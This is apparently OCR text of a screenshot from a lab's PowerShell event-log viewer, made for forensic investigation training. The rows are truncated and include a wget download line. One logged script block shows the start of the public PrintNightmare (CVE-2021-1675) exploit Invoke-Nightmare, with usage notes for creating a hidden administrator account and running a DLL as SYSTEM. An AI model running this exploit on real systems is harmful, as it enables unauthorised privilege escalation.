 ext (1 of 1):function I... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm...
ext (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm...
ext (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm...
Creating Scriptblock text (1 of 1):
function Invoke-Nightmare{ <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNightmare) Authors: Caleb
Stewart - https://github.com/calebstewart John Hammond - https://github.com/JohnHammond URL:
https://github.com/calebstewart/CVE-2021-1675 .DESCRIPTION Exploits CVE-2021-1675 (PrintNightmare) locally to add a
new local administrator user with a known password. Optionally, this can be used to execute your own custom DLL to
execute any other code as NT AUTHORITY\SYSTEM. .PARAMETER DriverName The name of the new printer driver to add
(default: "Totally Not Malicious") .PARAMETER NewUser The name of the new user to create when using the default DLL
(default: "adm1n") .PARAMETER NewPassword The password for the new user when using the default DLL (default:
"P@ssw0rd") .PARAMETER DLL The DLL to execute when loading the printer driver (default: a builtin payload which
creates the specified user, and adds the new user to the local administrators group). .EXAMPLE > Invoke-Nightmare
Adds a new local user named `adm1n` which is a member of the local admins group .EXAMPLE > Invoke-Nightmare -
NewUser "caleb" -NewPassword "password" -DriverName "driver" Adds a new local user named `caleb` using a printer driver
named `driver` .EXAMPLE > Invoke-Nightmare -DLL C:\path\to\ #> param ( [string]$DriverName = "Totally
Not Malicious", [string]$NewUser = "", [string]$NewPassword = "", [string]$DLL = "" ) if ( $DLL -eq ""
){ $nightmare_data = [byte[]](get_nightmare_dll) $encoder = New-Object System.Text.UnicodeEncoding if (
$NewUser -ne "" ) { $NewUserBytes = $encoder.GetBytes($NewUser) [System.Buffer]::BlockCopy($NewUserBytes, 0,